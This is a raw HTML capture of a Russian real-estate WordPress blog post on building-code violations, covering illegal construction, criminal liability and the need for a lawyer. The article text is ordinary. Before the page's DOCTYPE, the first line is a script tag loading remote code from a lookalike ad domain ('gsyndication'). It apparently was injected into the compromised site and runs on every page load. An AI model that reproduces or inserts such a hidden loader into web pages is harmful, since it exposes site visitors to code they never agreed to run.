

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mosobldom.ru/stati/raznoe/stroitelstvo-narusheniya-stroitelnyh-norm-i-ih-posledstviya.html
body_size: 10848
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Строительство. Нарушения строительных норм и их последствия &#8212; Недвижимость Москвы и области</title>
<meta name='robots' content='max-image-preview:large' />

                                    
            <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента" href="https://mosobldom.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента комментариев" href="https://mosobldom.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента комментариев к &laquo;Строительство. Нарушения строительных норм и их последствия&raquo;" href="https://mosobldom.ru/stati/raznoe/stroitelstvo-narusheniya-stroitelnyh-norm-i-ih-posledstviya.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mosobldom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fstroitelstvo-narusheniya-stroitelnyh-norm-i-ih-posledstviya.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mosobldom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fstroitelstvo-narusheniya-stroitelnyh-norm-i-ih-posledstviya.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.8.65' type='text/css' media='all' />
<link rel='stylesheet' id='gridmode-maincss-css' href='https://mosobldom.ru/wp-content/themes/gridmode/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mosobldom.ru/wp-content/themes/gridmode/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gridmode-webfont-css' href='//fonts.googleapis.com/css?family=Oswald:400,500,700|Pridi:400,500,700|Merriweather:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.8.65" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://mosobldom.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mosobldom.ru/wp-json/wp/v2/posts/22048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mosobldom.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://mosobldom.ru/stati/raznoe/stroitelstvo-narusheniya-stroitelnyh-norm-i-ih-posledstviya.html" />
<link rel='shortlink' href='https://mosobldom.ru/?p=22048' />
<style type="text/css"> </style><link rel="pingback" href="https://mosobldom.ru/xmlrpc.php">    <style type="text/css">
            .gridmode-site-title, .gridmode-site-title a, .gridmode-site-description {color: #ffffff;}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://mosobldom.ru/wp-content/themes/gridmode/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-22048 single-format-standard custom-background wp-theme-gridmode gridmode-group-blog gridmode-animated gridmode-fadein gridmode-theme-is-active gridmode-layout-type-full gridmode-masonry-inactive gridmode-flexbox-grid gridmode-square-social-buttons gridmode-layout-c-s1 gridmode-header-style-logo-search-social gridmode-logo-above-title gridmode-primary-menu-active gridmode-primary-mobile-menu-active gridmode-secondary-menu-active gridmode-secondary-mobile-menu-active gridmode-secondary-menu-before-footer gridmode-social-buttons-active gridmode-full-width-thumbnail gridmode-uc-links" id="gridmode-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#gridmode-content-wrapper">Skip to content</a>




<div class="gridmode-site-header gridmode-container" id="gridmode-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="gridmode-head-content gridmode-clearfix" id="gridmode-head-content">

<div class="gridmode-header-inside gridmode-clearfix">
<div class="gridmode-header-inside-content gridmode-clearfix">
<div class="gridmode-outer-wrapper">
<div class="gridmode-header-inside-container">

<div class="gridmode-header-layout-logo gridmode-header-layout-item">
<div class="gridmode-header-layout-logo-inside gridmode-header-layout-item-inside">
    <div class="site-branding">
                    <p class="gridmode-site-title"><a href="https://mosobldom.ru/" rel="home">Недвижимость Москвы и области</a></p>
            <p class="gridmode-site-description">Недвижимость Москвы и области. Обзоры, новости, аналитика</p>        </div>
</div>
</div>

<div class="gridmode-header-layout-search gridmode-header-layout-item">
<div class="gridmode-header-layout-search-inside gridmode-header-layout-item-inside">

<form role="search" method="get" class="gridmode-search-form" action="https://mosobldom.ru/">
<label>
    <span class="gridmode-sr-only">Search for:</span>
    <input type="search" class="gridmode-search-field" placeholder="Enter your search keyword..." value="" name="s" />
</label>
<input type="submit" class="gridmode-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="gridmode-header-layout-social gridmode-header-layout-item">
<div class="gridmode-header-layout-social-inside gridmode-header-layout-item-inside">
    <div class='gridmode-social-icons'>
                                                                                                                                                                                                                                                                                    </div>
    </div>
</div>

</div>
</div>
</div>
</div>

</div><!--/#gridmode-head-content -->
</div><!--/#gridmode-header -->



<div class="gridmode-container gridmode-primary-menu-container gridmode-clearfix">
<div class="gridmode-primary-menu-container-inside gridmode-clearfix">
<nav class="gridmode-nav-primary" id="gridmode-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Primary Menu">
<div class="gridmode-outer-wrapper">
<button class="gridmode-primary-responsive-menu-icon" aria-controls="gridmode-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="gridmode-menu-primary-navigation" class="gridmode-primary-nav-menu gridmode-menu-primary gridmode-clearfix"><li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://mosobldom.ru/stati/analitika">Аналитика</a></li>
<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://mosobldom.ru/stati/biznesu">Для бизнеса</a></li>
<li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://mosobldom.ru/stati/zhilaya-nedvizhimost">Жилая недвижимость</a></li>
<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://mosobldom.ru/stati/zarubezhnaya-nedvizhimost">За рубежом</a></li>
<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2309"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie">Ипотечное кредитование</a>
<ul class="sub-menu">
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/vazhnyie-voprosyi">Важные вопросы</a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2311"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/ipoteka-i-arenda">Ипотека и аренда</a></li>
</ul>
</li>
<li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2313"><a href="https://mosobldom.ru/stati/raznoe">Разное</a>
<ul class="sub-menu">
	<li id="menu-item-20975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20975"><a href="https://mosobldom.ru/stati/raznoe/poleznye-sovety">Полезные советы</a></li>
</ul>
</li>
</ul></div>
</nav>
</div>
</div>



<div class="gridmode-outer-wrapper" id="gridmode-wrapper-outside">

<div class="gridmode-container gridmode-clearfix" id="gridmode-wrapper">
<div class="gridmode-content-wrapper gridmode-clearfix" id="gridmode-content-wrapper">
<div class="gridmode-main-wrapper gridmode-clearfix" id="gridmode-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="gridmode-main-wrapper-inside gridmode-clearfix">

<div class="gridmode-left-right-wrapper gridmode-clearfix">

</div>

<div class="gridmode-posts-wrapper" id="gridmode-posts-wrapper">



<article id="post-22048" class="gridmode-post-singular gridmode-box post-22048 post type-post status-publish format-standard hentry category-raznoe wpcat-13-id">
<div class="gridmode-box-inside">

    
        <header class="entry-header">
    <div class="entry-header-inside gridmode-clearfix">
        
                    <h1 class="post-title entry-title"><a href="https://mosobldom.ru/stati/raznoe/stroitelstvo-narusheniya-stroitelnyh-norm-i-ih-posledstviya.html" rel="bookmark">Строительство. Нарушения строительных норм и их последствия</a></h1>        
        
                    <div class="gridmode-entry-meta-single">
    <span class="gridmode-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://mosobldom.ru/author/admin">admin</a></span></span>    <span class="gridmode-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;03.02.2023</span>        <span class="gridmode-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="gridmode-sr-only">Posted in </span><a href="https://mosobldom.ru/stati/raznoe" rel="category tag">Разное</a></span>        </div>
        </div>
    </header><!-- .entry-header -->
    
            <div class="gridmode-share-buttons gridmode-clearfix"><span class="gridmode-share-text">Share: </span><a class="gridmode-share-buttons-twitter" href="https://x.com/intent/post?text=%D0%A1%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE.%20%D0%9D%D0%B0%D1%80%D1%83%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%BD%D0%BE%D1%80%D0%BC%20%D0%B8%20%D0%B8%D1%85%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B8%D1%8F&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fstroitelstvo-narusheniya-stroitelnyh-norm-i-ih-posledstviya.html" target="_blank" rel="nofollow" title="Share this on X"><i class="fab fa-x-twitter" aria-hidden="true"></i>X</a><a class="gridmode-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fstroitelstvo-narusheniya-stroitelnyh-norm-i-ih-posledstviya.html" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="gridmode-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=%D0%A1%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE.%20%D0%9D%D0%B0%D1%80%D1%83%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%BD%D0%BE%D1%80%D0%BC%20%D0%B8%20%D0%B8%D1%85%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B8%D1%8F&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fstroitelstvo-narusheniya-stroitelnyh-norm-i-ih-posledstviya.html" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a></div>    
    
    <div class="entry-content gridmode-clearfix">
            <p>В современных условиях далеко не всегда является возможным строить и делать ремонты в строгом соответствии со всеми установленными строительными нормами и законодательными положениями. В некоторых случаях их соблюдение невозможно из-за отсутствия необходимой материально-технической базы, в иных ситуациях строители сознательно идут на нарушения из-за давления на них со стороны подрядчика или заказчика. Не менее распространена ситуация, когда нарушения делаются еще более сознательно и преднамеренно, с целью сэкономить часть выделенных средств и положить их себе в карман либо с надеждой на коррупционные схемы узаконивания произведенных нарушений. Рекомендуем также заранее узнать <a href="http://ct-eng.ru/razdel-ehkologija/">цену оос</a>.</p>
<p>Среди самых распространенных типов нарушений можно выделить строительство на земельных участках, не предназначенных для возведения объектов определенного типа зданий, строительство с нарушениями требований проектной документации и существующих параметров строительства, возведение объекта при отсутствии правоустанавливающих документов на земельный участок. При этом подобные и другие распространенные типы нарушений не всегда проходят незамеченными и могут быть улажены гладко, в следствие чего нарушители законодательства в сфере строительства нередко оказываются осуждены на пребывание в местах лишения свободы. В такой неприятной ситуации невозможно обойтись без помощи хорошего адвоката, специализирующегося в делах связанных со строительство и недвижимостью. Именно с помощью такого профессионала может быть осуществлена подача надзорной жалобы с аргументированным протестом на вынесенный приговор.</p>
    </div><!-- .entry-content -->

    
            
            <div class="gridmode-author-bio">
            <div class="gridmode-author-bio-inside">
            <div class="gridmode-author-bio-top">
            <span class="gridmode-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/4eda3605d00f0a83d45ceddd230d3c7de25ba9e62d0462b0fcd150bb62777408?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' />
            </span>
            <div class="gridmode-author-bio-text">
                <div class="gridmode-author-bio-name">Author: <span>admin</span></div><div class="gridmode-author-bio-text-description"></div>
            </div>
            </div>
            </div>
            </div>
            
            
</div>
</article>


	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mosobldom.ru/stati/raznoe/chto-neobhodimo-znat-pri-pokupke-uchastka-zemli-2.html" rel="prev">Что необходимо знать при покупке участка земли? &rarr;</a></div><div class="nav-next"><a href="https://mosobldom.ru/stati/raznoe/stroitelstvo-novogo-doma-v-usloviyah-sushhestvuyushhego-fundamenta.html" rel="next">&larr; Строительство нового дома в условиях существующего фундамента</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#gridmode-posts-wrapper -->


</div>
</div>
</div><!-- /#gridmode-main-wrapper -->



<div class="gridmode-sidebar-one-wrapper gridmode-sidebar-widget-areas gridmode-clearfix" id="gridmode-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="gridmode-sidebar-one-wrapper-inside gridmode-clearfix">


</div>
</div>
</div><!-- /#gridmode-sidebar-one-wrapper-->



</div>

</div><!--/#gridmode-content-wrapper -->
</div><!--/#gridmode-wrapper -->


<div class="gridmode-container gridmode-secondary-menu-container gridmode-clearfix">
<div class="gridmode-secondary-menu-container-inside gridmode-clearfix">
<nav class="gridmode-nav-secondary" id="gridmode-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Secondary Menu">
<div class="gridmode-outer-wrapper">
<button class="gridmode-secondary-responsive-menu-icon" aria-controls="gridmode-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="gridmode-menu-secondary-navigation" class="gridmode-secondary-nav-menu gridmode-menu-secondary"><li ><a href="https://mosobldom.ru/">Главная</a></li><li class="page_item page-item-2"><a href="https://mosobldom.ru/sitemap">Карта сайта</a></li><li class="page_item page-item-3"><a href="https://mosobldom.ru/contacts">Контакты</a></li></ul></div>
</nav>
</div>
</div>



<div class='gridmode-clearfix' id='gridmode-copyright-area'>
<div class='gridmode-copyright-area-inside gridmode-container'>
<div class="gridmode-outer-wrapper">

<div class='gridmode-copyright-area-inside-content gridmode-clearfix'>
  <p class='gridmode-copyright'>Copyright &copy; 2026 Недвижимость Москвы и области</p>
<p class='gridmode-credit'><a href="https://themesdna.com/">Design by ThemesDNA.com</a></p>
</div>

</div>
</div>
</div><!--/#gridmode-copyright-area -->



<button class="gridmode-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="gridmode-sr-only">Scroll to Top</span></button>
            <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
